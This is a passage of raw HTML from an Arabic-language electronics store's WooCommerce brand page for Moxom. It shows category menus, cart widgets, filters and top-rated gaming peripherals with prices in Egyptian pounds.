	<li class="cat-item cat-item-185"><a class="pf-value" href="https://highendtec.com/ar/product-category/speakers-ar/" data-val="speakers-ar" data-title="سماعات خارجية" >سماعات خارجية</a>
</li>
	<li class="cat-item cat-item-166"><a class="pf-value" href="https://highendtec.com/ar/product-category/headset-ar/" data-val="headset-ar" data-title="سماعات رأس" >سماعات رأس</a>
</li>
	<li class="cat-item cat-item-181"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/" data-val="keyboard-ar" data-title="كيبورد" >كيبورد</a>
<ul class='children'>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://highendtec.com/ar/product-category/keyboard-ar/ofiice-combo-ar/" data-val="ofiice-combo-ar" data-title="Ofiice Combo" >Ofiice Combo</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-183"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-ar/" data-val="mouse-ar" data-title="ماوس" >ماوس</a>
</li>
	<li class="cat-item cat-item-184"><a class="pf-value" href="https://highendtec.com/ar/product-category/mouse-pad-ar/" data-val="mouse-pad-ar" data-title="ماوس باد" >ماوس باد</a>
</li>
	<li class="cat-item cat-item-182"><a class="pf-value" href="https://highendtec.com/ar/product-category/microphone-ar/" data-val="microphone-ar" data-title="ميكروفون" >ميكروفون</a>
</li>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://highendtec.com/ar/product-category/webcam-ar/" data-val="webcam-ar" data-title="ويب كام" >ويب كام</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="whb-space-element " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://highendtec.com/ar/my-account-ar/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
	<a href="https://highendtec.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>

<div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-p2jvs451wo69tpw9jy4t">
	<a href="https://highendtec.com/compare/" title="Compare products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">0</span>
							</span>
			<span class="wd-tools-text">
				Compare			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://highendtec.com/ar/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" loading="lazy" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="auto, (max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://highendtec.com/ar/cart/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
	<span class="menu-opener color-scheme-light">
					<span class="menu-opener-icon"></span>
		
		<span class="menu-open-label">
			Browse Categories		</span>
	</span>
	<div class="wd-dropdown wd-dropdown-cats">
		<ul id="menu-categories" class="menu wd-nav wd-nav-vertical wd-design-default"><li id="menu-item-16203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16203 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/keyboard-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/keyboard1.png" srcset="" /><span class="nav-link-text">كيبورد</span></a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mouse.png" srcset="" /><span class="nav-link-text">ماوس</span></a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/mouse-pad-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/mousepad.png" srcset="" /><span class="nav-link-text">ماوس باد</span></a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gaming-combo-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/combo-keyboard-mouse.png" srcset="" /><span class="nav-link-text">جيمنج كومبو</span></a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/headset-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/headset.png" srcset="" /><span class="nav-link-text">سماعات رأس</span></a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/microphone-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/microphone.png" srcset="" /><span class="nav-link-text">ميكروفون</span></a></li>
<li id="menu-item-7097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7097 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/speakers-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/speakers.png" srcset="" /><span class="nav-link-text">سماعات خارجية</span></a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/webcam-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/webcam.png" srcset="" /><span class="nav-link-text">ويب كام</span></a></li>
<li id="menu-item-7102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7102 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/fans-cooling-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/fan.png" srcset="" /><span class="nav-link-text">المراوح والتبريد</span></a></li>
<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7103 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/gamepads-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/gamepad-1.png" srcset="" /><span class="nav-link-text">جيم باد</span></a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7082 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/accessories.png" srcset="" /><span class="nav-link-text">اكسسوارات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" class="woodmart-nav-link">كابلات</a></li>
	<li id="menu-item-7109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7109 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" class="woodmart-nav-link">كونفرتر</a></li>
	<li id="menu-item-7110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7110 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" class="woodmart-nav-link">فلاشات</a></li>
	<li id="menu-item-7111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7111 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" class="woodmart-nav-link">كارت تسجيل فيديو</a></li>
	<li id="menu-item-7873" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7873 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" class="woodmart-nav-link">مشترك يو اس بي</a></li>
	<li id="menu-item-15742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15742 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" class="woodmart-nav-link">Car Accessories</a></li>
	<li id="menu-item-15805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15805 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" class="woodmart-nav-link">Mobile Phone Accessories</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14007 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/network-gears-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/02/router-1.png" srcset="" /><span class="nav-link-text">اجهزة واكسسوار الشبكات</span></a></li>
<li id="menu-item-15256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-15256 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" class="woodmart-nav-link"><img width="18" height="18" src="[data-uri]" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" data-wood-src="https://highendtec.com/wp-content/uploads/2023/03/watch-smart-bag-3.png" srcset="" /><span class="nav-link-text">ساعات ذكية | لاب شيرت | اكسسورات</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15265 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" class="woodmart-nav-link">شنطة لابتوب | لاب شيرت</a></li>
	<li id="menu-item-15266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15266 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" class="woodmart-nav-link">ساعات ذكية</a></li>
	<li id="menu-item-15269" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15269 item-level-1 wd-event-hover" ><a href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" class="woodmart-nav-link">اوستيك ساعات ذكية</a></li>
</ul>
</div>
</div>
</li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation-ar" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9617 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/" class="woodmart-nav-link"><span class="nav-link-text">الرئيسية</span></a></li>
<li id="menu-item-9620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9620 item-level-0 menu-simple-dropdown wd-event-hover item-with-label item-label-red" ><a href="https://highendtec.com/ar/deals/" class="woodmart-nav-link"><span class="nav-link-text">عروض</span><span class="menu-label menu-label-red">خصومات</span></a></li>
<li id="menu-item-9618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9618 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/new-arrivals/" class="woodmart-nav-link"><span class="nav-link-text">أحدث المنتجات</span></a></li>
<li id="menu-item-9619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9619 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/shop/" class="woodmart-nav-link"><span class="nav-link-text">جميع المنتجات</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link-1" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/brand/moxom-ar/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/brand/moxom/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		<script>var woodmart_wpml_js_data = {"languages":{"ar":{"code":"ar","id":"5","native_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","major":"0","active":"1","default_locale":"ar","encode_url":"0","tag":"ar","missing":0,"translated_name":"\u0627\u0644\u0639\u0631\u0628\u064a\u0629","url":"https:\/\/highendtec.com\/ar\/brand\/moxom-ar\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/ar.png","language_code":"ar"},"en":{"code":"en","id":"1","native_name":"English","major":"1","active":0,"default_locale":"en_US","encode_url":"0","tag":"en","missing":0,"translated_name":"\u0627\u0644\u0625\u0646\u062c\u0644\u064a\u0632\u064a\u0629","url":"https:\/\/highendtec.com\/brand\/moxom\/","country_flag_url":"https:\/\/highendtec.com\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/en.png","language_code":"en"}}}</script>
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
	
<aside class="sidebar-container col-lg-3 col-md-3 col-12 order-last order-md-first sidebar-left area-sidebar-shop">
			<div class="wd-heading">
			<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
				<a href="#" rel="nofollow noopener">Close</a>
			</div>
		</div>
		<div class="widget-area">
				<div id="woodmart-woocommerce-layered-nav-12" class="wd-widget widget sidebar-widget woodmart-woocommerce-layered-nav"><h5 class="widget-title">التصفية حسب اللون</h5><div class="wd-scroll"><ul class="wd-swatches-filter wd-filter-list wd-labels-on wd-size-large wd-layout-list wd-text-style-1 wd-bg-style-4 wd-shape-round wd-scroll-content"><li class="wc-layered-nav-term wd-swatch-wrap"><a rel="nofollow noopener" href="https://highendtec.com/ar/brand/moxom-ar/?filter_color=black-ar" class="layered-nav-link"><span class="wd-swatch wd-bg wd-tooltip"><span class="wd-swatch-bg" style="background-color: rgb(0,0,0);"></span><span class="wd-swatch-text">اسود</span></span><span class="wd-filter-lable layer-term-lable">اسود</span></a> <span class="count">1</span></li></ul></div></div><div id="wd-widget-stock-status-10" class="wd-widget widget sidebar-widget wd-widget-stock-status"><h5 class="widget-title">حالة المنتج</h5>			<ul>
									<li>
						<a href="https://highendtec.com/ar/brand/moxom-ar/?stock_status=onsale" class="" rel="nofollow noopener">
							خصم						</a>
					</li>
				
									<li>
						<a href="https://highendtec.com/ar/brand/moxom-ar/?stock_status=instock" class="" rel="nofollow noopener">
							متوفر في المخزون						</a>
					</li>
				
							</ul>
			</div><div id="woocommerce_top_rated_products-11" class="wd-widget widget sidebar-widget woocommerce widget_top_rated_products"><h5 class="widget-title">المنتجات الأكثر تقييماً</h5><ul class="product_list_widget"><li>
		<span class="widget-product-wrap">
		<a href="https://highendtec.com/ar/product/fv-380-rainbow-backlit-keyboard-2-4ghz-wireless-rechargeable-keyboard-and-mouse-set-illuminated-for-pc-arabic-english-2/" title="FV-380 Rainbow Backlit Keyboard 2.4Ghz Wireless Rechargeable Keyboard and Mouse Set Illuminated For PC | Arabic/English" class="widget-product-img">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/fv-380-1-1.jpg 1000w" />		</a>
		<span class="widget-product-info">
			<a href="https://highendtec.com/ar/product/fv-380-rainbow-backlit-keyboard-2-4ghz-wireless-rechargeable-keyboard-and-mouse-set-illuminated-for-pc-arabic-english-2/" title="FV-380 Rainbow Backlit Keyboard 2.4Ghz Wireless Rechargeable Keyboard and Mouse Set Illuminated For PC | Arabic/English" class="wd-entities-title">
				FV-380 Rainbow Backlit Keyboard 2.4Ghz Wireless Rechargeable Keyboard and Mouse Set Illuminated For PC | Arabic/English			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1.750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://highendtec.com/ar/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/" title="Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &amp; Pc Breathable RGB LED" class="widget-product-img">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/01/onikuma-k6.jpg 600w" />		</a>
		<span class="widget-product-info">
			<a href="https://highendtec.com/ar/product/onikuma-k6-surround-gaming-headphone-for-mobile-ps4-pc-breathable-rgb-led/" title="Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &amp; Pc Breathable RGB LED" class="wd-entities-title">
				Onikuma K6 Surround Gaming Headphone For Mobile, PS4 &amp; Pc Breathable RGB LED			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>750&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
		</span>
	</span>
	</li>
<li>
		<span class="widget-product-wrap">
		<a href="https://highendtec.com/ar/product/t-wolf-s10-luminous-computer-bar-led-speaker-2-0-with-3-5mm-jack-usb-power-souce/" title="T-Wolf S10 Luminous Computer Bar LED Speaker | 2.0 With 3.5mm Jack + USB (power souce)" class="widget-product-img">
			<img width="430" height="430" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 430px) 100vw, 430px" data-wood-src="https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-430x430.jpg" data-srcset="https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-430x430.jpg 430w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-300x300.jpg 300w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-800x800.jpg 800w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-150x150.jpg 150w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-768x768.jpg 768w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-70x70.jpg 70w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-860x860.jpg 860w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61-700x700.jpg 700w, https://highendtec.com/wp-content/uploads/2022/03/t-wolf-s10-61.jpg 1000w" />		</a>
		<span class="widget-product-info">
			<a href="https://highendtec.com/ar/product/t-wolf-s10-luminous-computer-bar-led-speaker-2-0-with-3-5mm-jack-usb-power-souce/" title="T-Wolf S10 Luminous Computer Bar LED Speaker | 2.0 With 3.5mm Jack + USB (power souce)" class="wd-entities-title">
				T-Wolf S10 Luminous Computer Bar LED Speaker | 2.0 With 3.5mm Jack + USB (power souce)			</a>
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						<span class="price"><span class="woocommerce-Price-amount amount"><bdi>500&nbsp;<span class="woocommerce-Price-currencySymbol">EGP</span></bdi></span></span>
		</span>
	</span>
	</li>
</ul></div>			</div><!-- .widget-area -->
</aside><!-- .sidebar-container -->

<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://highendtec.com/ar/" class="breadcrumb-link">
					Home				</a>
							<span class="breadcrumb-last">
					Product Brand				</span>
							<span class="breadcrumb-last">
					Moxom				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date"  selected='selected'>Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-4 elements-grid pagination-infinit title-line-two" data-source="main_loop" data-min_price="" data-max_price="" data-columns="4" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-14831 status-publish instock product_cat-cables-ar product_tag-fast-charge-ar product_tag-moxom-ar has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="14831">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/" class="product-image-link">
